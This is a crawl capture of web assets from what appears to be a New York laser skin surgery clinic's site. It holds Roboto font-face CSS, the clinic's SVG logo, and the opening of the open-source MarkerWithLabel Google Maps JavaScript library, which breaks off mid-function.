  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg
body_size: 2509
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 377 94" style="enable-background:new 0 0 377 94;" xml:space="preserve"> <style type="text/css"> .st0{fill:#282829;} .st1{fill:#007539;} .st2{fill:#2F8F44;} </style> <g> <g> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> </g> <g> <g> <path class="st2" d="M87.3,67.3c-1.1-0.3-1.9-0.6-2.4-1.1c-0.5-0.4-0.8-0.9-0.8-1.6c0-0.7,0.3-1.3,0.9-1.7 c0.6-0.5,1.4-0.7,2.4-0.7c0.7,0,1.3,0.1,1.8,0.4c0.5,0.2,0.9,0.6,1.2,1c0.3,0.4,0.4,0.9,0.4,1.4h-1.3c0-0.5-0.2-1-0.6-1.3 c-0.4-0.3-0.9-0.5-1.6-0.5c-0.6,0-1.1,0.1-1.5,0.4c-0.4,0.3-0.5,0.6-0.5,1.1c0,0.4,0.2,0.7,0.5,0.9c0.3,0.3,0.9,0.5,1.7,0.7 c0.8,0.2,1.5,0.4,1.9,0.7c0.5,0.3,0.8,0.5,1,0.9c0.2,0.3,0.3,0.7,0.3,1.2c0,0.7-0.3,1.3-0.9,1.7c-0.6,0.4-1.4,0.7-2.5,0.7 c-0.7,0-1.3-0.1-1.9-0.4c-0.6-0.2-1-0.6-1.4-1c-0.3-0.4-0.5-0.9-0.5-1.4h1.3c0,0.5,0.2,1,0.7,1.3c0.4,0.3,1,0.5,1.8,0.5 c0.7,0,1.2-0.1,1.6-0.4c0.4-0.3,0.5-0.6,0.5-1s-0.2-0.8-0.5-1C88.8,67.8,88.2,67.5,87.3,67.3z"></path> <path class="st2" d="M102.3,62.4v6.1c0,0.8-0.3,1.5-0.9,2.1c-0.6,0.5-1.4,0.8-2.3,0.9l-0.3,0c-1.1,0-1.9-0.3-2.6-0.8 c-0.6-0.5-1-1.3-1-2.2v-6.1h1.3v6c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,0.9,0.5,1.7,0.5c0.7,0,1.3-0.2,1.7-0.5c0.4-0.4,0.6-0.9,0.6-1.5 v-6H102.3z"></path> <path class="st2" d="M110.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L110.7,67.7z M108.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M125.6,70.1c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.3,0.3-2.1,0.3c-0.8,0-1.5-0.2-2.1-0.5 c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.8c0-1.3,0.3-2.4,1-3.1c0.7-0.7,1.7-1.1,2.9-1.1c1,0,1.8,0.2,2.5,0.7 c0.6,0.5,1,1.2,1.1,2h-1.3c-0.2-1.2-1-1.8-2.3-1.8c-0.9,0-1.5,0.3-2,0.8c-0.4,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.3,1.8,0.8,2.4 c0.5,0.6,1.2,0.9,2,0.9c0.5,0,0.9,0,1.3-0.1c0.4-0.1,0.7-0.3,0.9-0.5v-2H122v-1h3.6V70.1z"></path> <path class="st2" d="M136.1,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M144.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L144.7,67.7z M142.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M155,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L155,66.8z"></path> <path class="st2" d="M176.5,68.4c-0.1,0.9-0.5,1.7-1.1,2.2c-0.6,0.5-1.5,0.8-2.6,0.8c-1.2,0-2.1-0.4-2.8-1.1c-0.7-0.8-1-1.8-1-3 v-0.9c0-0.8,0.2-1.6,0.5-2.2c0.3-0.6,0.8-1.1,1.4-1.4c0.6-0.3,1.3-0.5,2.1-0.5c1,0,1.9,0.3,2.5,0.8c0.6,0.5,1,1.3,1.1,2.2h-1.3 c-0.1-0.7-0.4-1.2-0.7-1.5c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.3-0.7,2.4v0.9c0,1,0.2,1.7,0.7,2.3 c0.4,0.6,1.1,0.9,1.9,0.9c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.8,0.8-1.5H176.5z"></path> <path class="st2" d="M186.6,67.2h-4.3v3.2h4.9v1H181v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M199.2,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M210.8,63.3h-3.2v8h-1.3v-8h-3.1v-1h7.6V63.3z"></path> <path class="st2" d="M220.6,67.2h-4.3v3.2h4.9v1H215v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M229.2,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L229.2,67.7z M226.9,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M250.6,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M249.3,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M260.7,67.3h-4.1v3.9h-1.3v-8.9h6.1v1h-4.8v3.1h4.1V67.3z"></path> <path class="st2" d="M279.4,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M290,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M297.2,68.5l0.2,1.2l0.3-1.1l1.9-6.2h1.1l1.9,6.2l0.3,1.1l0.2-1.2l1.5-6.1h1.3l-2.4,8.9h-1.2l-2-6.5 l-0.2-0.7l-0.2,0.7l-2.1,6.5h-1.2l-2.4-8.9h1.3L297.2,68.5z"></path> <path class="st2" d="M319.2,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L319.2,66.8z"></path> <path class="st2" d="M334.7,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M333.4,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M343,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L343,67.7z M340.6,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M353.1,67.1l-1.2,1.1v3h-1.3v-8.9h1.3v4.4l4.4-4.4h1.6l-3.9,3.9l4.2,5h-1.6L353.1,67.1z"></path> </g> <g> <path class="st0" d="M99.4,45.1L98,51.5H82.8v-1.1h2.1l0.2-0.2v-18L84.9,32h-2.1v-1.1h8.3V32h-2.1l-0.2,0.2v18l0.2,0.2h2.8 c3.2,0,5.3-1.9,6.5-5.4H99.4z"></path> <path class="st0" d="M127.6,50.4v1.1h-8.2v-1.1h1.9l0.2-0.2l-2.2-5.8h-7.4l-2.3,5.8l0.2,0.2h2.6v1.1h-6.2v-1.1h1.8l7.7-19.5h2.3 l7.5,19.5H127.6z M118.9,43.3l-3.1-8.4h-0.2l-3.3,8.4H118.9z"></path> <path class="st0" d="M150,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C138.7,40.1,150,38.3,150,45.8z"></path> <path class="st0" d="M176.1,45.7l-1.3,5.8h-15.6v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1v-1.1h15.3l1.1,4.9l-1,0.3 c-1.1-3.2-3.1-4.2-6.4-4.2h-2.8l-0.2,0.2v8.1h2.4c1.8,0,3-1,3.1-3.4h1.1v7.8h-1.1c-0.1-2.4-1.3-3.4-3.1-3.4h-2.4v8.9l0.2,0.2h3.1 c3.3,0,5.4-1.5,6.5-4.8H176.1z"></path> <path class="st0" d="M205.1,50.4v1.1h-9.1v-1.1h2.2l0.2-0.2l-5.8-8.2h-2v8.2l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2 h-2.1v-1.1h9.6c3.7,0,7.7,1.4,7.7,5.3c0,2.9-2.6,4.8-5.3,5.5l6.3,8.8H205.1z M190.5,40.9h2.7c2.6,0,4.7-1,4.7-4.5 c0-2.9-2.2-4.5-4.7-4.5h-2.5l-0.2,0.2V40.9z"></path> <path class="st0" d="M246.1,50.4v1.1h-5.7l-1.6-1.7c-1.7,1.2-3.8,2-6.3,2c-4.3,0-7.5-2.2-7.5-5.7c0-2.8,2.1-4.6,5.2-5.7 c-1.7-1.9-2.5-3.3-2.5-5c0-2.9,2.4-4.9,5.7-4.9c3,0,5.3,1.6,5.3,4.1c0,1.9-1.3,3.9-4.2,5.2l5.7,6.1c0.7-1.6,0.8-3.4,0.1-5h-1.8 v-1.1h7v1.1h-1.7l-0.2,0.2c0,1.8-0.7,4.1-2.2,6.2l3,3.2H246.1z M238,48.9l-7-7.5c0,0-0.1-0.1-0.1-0.1c-1.6,1.1-2.2,2.7-2.2,4.5 c0,2.7,1.7,4.7,4.8,4.7C235.3,50.4,236.8,49.8,238,48.9z M231.1,34.5c0,1.4,0.8,2.6,2.5,4.4l0.1,0.2c1.5-1,2.1-3,2.1-4.3 c0-1.8-1.1-2.9-2.4-2.9C231.9,31.8,231.1,33.1,231.1,34.5z"></path> <path class="st0" d="M283.1,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C271.8,40.1,283.1,38.3,283.1,45.8z"></path> <path class="st0" d="M313,50.4v1.1h-9v-1.1h2.1l0.2-0.2l-6-9l-2.1,2v7l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1 v-1.1h8.3V32h-2.1l-0.2,0.2v9.2l9.7-9.2l-0.2-0.2h-3.2v-1.1h7.3V32h-1.7l-7,6.6l7.9,11.8H313z"></path> <path class="st0" d="M326.9,32.2v18l0.2,0.2h2.1v1.1h-8.4v-1.1h2.1l0.2-0.2v-18L323,32h-2.1v-1.1h8.4V32h-2.1L326.9,32.2z"></path> <path class="st0" d="M359.1,30.9V32h-1.9l-0.2,0.2v19.3h-2.3l-12.3-15.6h-0.2v14.3l0.2,0.2h2.5v1.1h-6.5v-1.1h2.1l0.2-0.2v-18 l-0.2-0.2h-2.1v-1.1h4.6l12.3,15.6h0.2V32.2l-0.2-0.2h-2.5v-1.1H359.1z"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/assets/js/markerwithlabel.js
body_size: 5932
content:
/**
 * @name MarkerWithLabel for V3
 * @version 1.2.1 [March 7, 2018]
 * @author Gary Little (inspired by code from Marc Ridey of Google).
 * @copyright Copyright 2012 Gary Little [gary at luxcentral.com]
 * @fileoverview MarkerWithLabel extends the Google Maps JavaScript API V3
 *  <code>google.maps.Marker</code> class.
 *  <p>
 *  MarkerWithLabel allows you to define markers with associated labels. As you would expect,
 *  if the marker is draggable, so too will be the label. In addition, a marker with a label
 *  responds to all mouse events in the same manner as a regular marker. It also fires mouse
 *  events and "property changed" events just as a regular marker would.
 */

/*!
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *       http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

/*jslint browser:true */
/*global document,google */

/**
 * @param {Function} childCtor Child class.
 * @param {Function} parentCtor Parent class.
 * @private
 */
function inherits(childCtor, parentCtor) {
  /* @constructor */
  function tempCtor() {}
  tempCtor.prototype = parentCtor.prototype;
  childCtor.superClass_ = parentCtor.prototype;
  childCtor.prototype = new tempCtor();
  /* @override */
  childCtor.prototype.constructor = childCtor;
}

/**
 * This constructor creates a label and associates it with a marker.
 * It is for the private use of the MarkerWithLabel class.
 * @constructor
 * @param {Marker} marker The marker with which the label is to be associated.
 * @param {string} crossURL The URL of the cross image =.
 * @private
 */
function MarkerLabel_(marker, crossURL) {
  this.marker_ = marker;

  this.labelDiv_ = document.createElement("div");
  this.labelDiv_.style.cssText = "position: absolute; overflow: hidden;";

  // Set up the DIV for handling mouse events in the label. This DIV forms a transparent veil
  // in the "overlayMouseTarget" pane, a veil that covers just the label. This is done so that
  // events can be captured even if the label is in the shadow of a google.maps.InfoWindow.
  // Code is included here to ensure the veil is always exactly the same size as the label.
  this.eventDiv_ = document.createElement("div");
  this.eventDiv_.style.cssText = this.labelDiv_.style.cssText;

  // This is needed for proper behavior on MSIE:
  this.eventDiv_.setAttribute("onselectstart", "return false;");
  this.eventDiv_.setAttribute("ondragstart", "return false;");

  // Get the DIV for the "X" to be displayed when the marker is raised.
  this.crossDiv_ = MarkerLabel_.getSharedCross(crossURL);
}

inherits(MarkerLabel_, google.maps.OverlayView);

/**
 * Returns the DIV for the cross used when dragging a marker when the
 * crossOnDrag parameter set to true. One cross is shared with all markers.
 * @param {string} crossURL The URL of the cross image.
 * @private
 */
MarkerLabel_.getSharedCross = function (crossURL) {
  var div;
  if (typeof MarkerLabel_.getSharedCross.crossDiv === "undefined") {
    div = document.createElement("img");
    div.style.cssText = "position: absolute; z-index: 1000002; display: none;";
    // Hopefully Google never changes the standard "X" attributes:
    div.style.marginLeft = "-8px";
    div.style.marginTop = "-9px";
    div.src = crossURL;
    MarkerLabel_.getSharedCross.crossDiv = div;
  }
  return MarkerLabel_.getSharedCross.crossDiv;
};

/**
 * Adds the DIV representing the label to the DOM. This method is called
 * automatically when the marker's <code>setMap</code> method is called.
 * @private
 */
MarkerLabel_.prototype.onAdd = function () {
  var me = this;

  this.getPanes().markerLayer.appendChild(this.labelDiv_);
  this.getPanes().overlayMouseTarget.appendChild(this.eventDiv_);
  // One cross is shared with all markers, so only add it once:
  if (typeof MarkerLabel_.getSharedCross.processed === "undefined") {
    this.getPanes().overlayImage.appendChild(this.crossDiv_);
    MarkerLabel_.getSharedCross.processed = true;
  }

  this.addMouseListeners();

  this.listeners2_ = [
    google.maps.event.addListener(this.marker_, "clickable_changed", function () {
      me.setClickable();
    }),
    google.maps.event.addListener(this.marker_, "cursor_changed", function () {
      me.setCursor();
    }),
    google.maps.event.addListener(this.marker_, "draggable_changed", function () {
      me.setClickable();
    }),
    google.maps.event.addListener(this.marker_, "position_changed", function () {
      me.setPosition();
    }),
    google.maps.event.addListener(this.marker_, "visible_changed", function () {
      me.setVisible();
    }),
    google.maps.event.addListener(this.marker_, "title_changed", function () {
      me.setTitle();
    }),
    google.maps.event.addListener(this.marker_, "zindex_changed", function () {
      me.setZIndex();
    }),
    google.maps.event.addListener(this.marker_, "labelanchor_changed", function () {
      me.setAnchor();
    }),
    google.maps.event.addListener(this.marker_, "labelclass_changed", function () {
      me.setStyles();
    }),
    google.maps.event.addListener(this.marker_, "labelcontent_changed", function () {
      me.setContent();
    }),
    google.maps.event.addListener(this.marker_, "labelstyle_changed", function () {
      me.setStyles();
    }),
    google.maps.event.addListener(this.marker_, "labelvisible_changed", function () {
      me.setVisible();
    })
  ];
};

/**
 * Adds the listeners for a clickable label.
 * @private
 */
MarkerLabel_.prototype.addMouseListeners = function () {
  var me = this;
  var cTouchScreen = false;
  var cMouseIsDown = false;
  var cDraggingLabel = false;
  var cIgnoreClick;
  var cLatOffset, cLngOffset;

  // Stop all processing of an event.
  //
  var cAbortEvent = function (e) {
    e = e || window.event;
    if (e.stopPropagation) {
      e.stopPropagation();
    } else {
      e.cancelBubble = true;
    }
    if (e.preventDefault) {
      e.preventDefault();
    } else {
      e.returnValue = false;
    }
  };

  // Stop an event from propagating.
  //
  var cStopPropagation = function (e) {
    e = e || window.event;
    if (e.stopPropagation) {
      e.stopPropagation();
    } else {
      e.cancelBubble = true;
    }
  };

  this.listeners1_ = [
    google.maps.event.addDomListener(this.eventDiv_, "mouseover", function (e) {
      var mEvent = {latLng: me.marker_.getPosition()};
      if (me.marker_.getClickable() || me.marker_.getDraggable()) {
        if (!cTouchScreen) {
          this.style.cursor = (me.marker_.getCursor() || "pointer");
          google.maps.event.trigger(me.marker_, "mouseover", mEvent);
          cAbortEvent(e);
        }
      } else {
        this.style.cursor = null;
      }
    }),
    google.maps.event.addDomListener(this.eventDiv_, "mouseout", function (e) {
      var mEvent = {latLng: me.marker_.getPosition()};
      if (me.marker_.getClickable() || me.marker_.getDraggable()) {
        if (!cTouchScreen) {
          google.maps.event.trigger(me.marker_, "mouseout", mEvent);
          cAbortEvent(e);
        }
      }
    }),
    google.maps.event.addDomListener(this.eventDiv_, "mousedown", function (e) {
      var mEvent = {latLng: me.marker_.getPosition()};
      cDraggingLabel = false;
      if (me.marker_.getClickable() || me.marker_.getDraggable()) {
        cMouseIsDown = true;
        google.maps.event.trigger(me.marker_, "mousedown", mEvent);
        if (!cTouchScreen) {
          cAbortEvent(e); // Prevent map pan when starting a drag on a label
        }
      }
    }),
    google.maps.event.addDomListener(this.eventDiv_, "mouseup", function (e) {
      var mEvent = {latLng: me.marker_.getPosition()};
      if (cMouseIsDown) {
        cMouseIsDown = false;
        google.maps.event.trigger(me.marker_, "mouseup", mEvent);
        if (cDraggingLabel) {
          cDraggingLabel = false;
          me.crossDiv_.style.display = "none";
          cIgnoreClick = true; // Set flag to ignore the click event reported after a label drag
          google.maps.event.trigger(me.marker_, "dragend", mEvent);
        }
